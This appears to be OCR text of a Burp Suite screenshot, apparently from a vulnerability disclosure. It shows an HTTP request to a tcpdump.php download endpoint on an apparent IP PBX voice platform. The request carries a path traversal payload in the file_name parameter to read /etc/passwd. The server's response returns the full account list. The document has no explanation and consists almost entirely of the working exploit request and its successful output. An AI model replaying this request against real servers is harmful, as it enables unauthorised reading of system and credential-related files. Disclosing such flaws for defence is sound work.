 Request
Pretty Raw Hex 明动 \n
1 GET /app/tcpdump/tcpdump.php?menu_uuid=
02793c32-813b-4417-8201-5d5455c6c23a&a=download&file_name=
../../../../../../../../../../etc/passwd HTTP/1.1
2 Host: 28.82.7.20
3 Cookie: PHPSESSID=dd9i76lp6hl9oi0ri833mv3uu2
4 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.88
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://28.82.7.20/app/tcpdump/tcpdump.php?menu_uuid=02793c32-81
3b-4417-8201-5d5455c6c23a
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render 明动 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.8.0
3 Date: Tue, 18 Jun 2024 02:39:53 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 1443
6 Connection: close
7 X-Powered-By: PHP/5.6.12
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
10 Pragma: no-cache
11 Accept-Ranges: bytes
12 content-Disposition: attachment;
filename="../../../../../../../../../../etc/passwd"
13
14 root:x:0:0:root:/root:/bin/bash
15 bin:x:1:1:bin:/bin:/sbin/nologin
16 daemon:x:2:2:daemon:/sbin:/sbin/nologin
17 adm:x:3:4:adm:/var/adm:/sbin/nologin
18 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
19 sync:x:5:0:sync:/sbin:/bin/sync
20 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
21 halt:x:7:0:halt:/sbin:/sbin/halt
22 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
23 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
24 operator:x:11:0:operator:/root:/sbin/nologin
25 games:x:12:100:games:/usr/games:/sbin/nologin
26 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
27 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
28 nobody:x:99:99:Nobody:/:/sbin/nologin
29 rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
30 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
31 named:x:25:25:Named:/var/named:/sbin/nologin
32 ippbx:x:499:499:The IPPBX Voice Platform:/usr:/bin/false
33 hacluster:x:498:498:cluster
user:/var/lib/heartbeat/cores/hacluster:/sbin/nologin
34 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
35 nfsnobody:x:65534:65534:Anonymous NFS
User:/var/lib/nfs:/sbin/nologin
36 nginx:x:497:497:nginx user:/var/cache/nginx:/sbin/nologin
37 sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin
38 saslauth:x:496:76:"Saslauthd
user":/var/empty/saslauth:/sbin/nologin